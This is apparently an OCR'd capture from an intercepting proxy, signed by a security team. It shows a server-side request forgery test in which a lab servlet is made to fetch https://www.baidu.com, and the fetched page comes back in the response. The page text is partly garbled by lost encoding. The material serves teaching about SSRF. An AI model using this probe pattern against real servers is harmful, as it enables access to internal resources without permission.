 请求
Raw 参数 头 Hex
GET / ebapp/SSRFServlet?url=https://www.baidu.com HTTP/1.1
Host: 192.168.73.229:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=AECA1F4911B454B0BEA124BEBBDF2246
Connection: close
响应
Raw 头 Hex HTML
HTTP/1.1 200
Date: Thu, 13 Apr 2023 02:07:49 GMT
Connection: close
Content-Length: 2437
HttpURLConnection test
url:https://www.baidu.com
len:2369
text:<!DOCTYPE html><!--STATUS OK--><html> <head><meta http-equiv=content-type
content=text/html;charset=utf-8><meta http-equiv=X-UA-Compatible
content=IE=Edge><meta content=always name=referrer><link rel=stylesheet
type=text/css
href=https://ss1.bdstatic.com/5eN1bjq8AAUYm2zgoY3K/r/www/cache/bdorz/baidu.min.cs
s><title>??????????????</title></head> <body link=#0000cc> <div id=wrapper> <div
id=head> <div class=head_wrapper> <div class=s_form> <div class=s_form_wrapper>
<div id=lg> <img hidefocus=true src=//www.baidu.com/img/bd_logo1.png width=270
height=129> </div> <form id=form name=f action=//www.baidu.com/s class=fm>
<input type=hidden name=bdorz_come value=1> <input type=hidden name=ie
value=utf-8> <input type=hidden name=f value=8> <input type=hidden name=rsv_bp
value=1> <input type=hidden name=rsv_idx value=1> <input type=hidden name=tn
value=baidu><span class="bg s_ipt_wr"><input id=kw name=wd class=s_ipt value
maxlength=255 autocomplete=off autofocus=autofocus></span><span class="bg
s_btn_wr"><input type=submit id=su value=??????? class="bg s_btn"
autofocus></span> </form> </div> </div> <div id=u1> <a
href=http://news.baidu.com name=tj_trnews class=mnav>???</a> <a
href=https://www.hao123.com name=tj_trhao123 class=mnav>hao123</a> <a
href=http://map.baidu.com name=tj_trmap class=mnav>???</a> <a
href=http://v.baidu.com name=tj_trvideo class=mnav>???</a> <a
href=http://tieba.baidu.com name=tj_trtieba class=mnav>???</a> <noscript> <a
href=http://www.baidu.com/bdorz/login.gif?login&amp;tpl=mn&amp;u=http%3A%2F%2Fwww
.baidu.com%2f%3fbdorz_come%3d1 name=tj_login class=lb>???</a> </noscript>
<script>document.write('<a
href="http://www.baidu.com/bdorz/login.gif?login&tpl=mn&u='+
encodeURIComponent(window.location.href+ (window.location.search === "" ? "?" :
"&")+ "bdorz_come=1")+ '" name="tj_login" class="lb">???</a>');
</script> <a href=//www.baidu.com/more/ name=tj_briicon class=bri
style="display: block;">??????</a> </div> </div> </div> <div id=ftCon> <div
id=ftConw> <p id=lh> <a href=http://home.baidu.com>??????</a> <a
href=http://ir.baidu.com>About Baidu</a> </p> <p
id=cp>&copy;2017&nbsp;Baidu&nbsp;<a
href=http://www.baidu.com/duty/>???????????</a>&nbsp; <a
href=http://jianyi.baidu.com/
class=cp-feedback>??????</a>&nbsp;??CP??030173??&nbsp; <img
src=//www.baidu.com/img/gs.gif> </p> </div> </div> </div> </body> </html>
Evilc0de 安全团队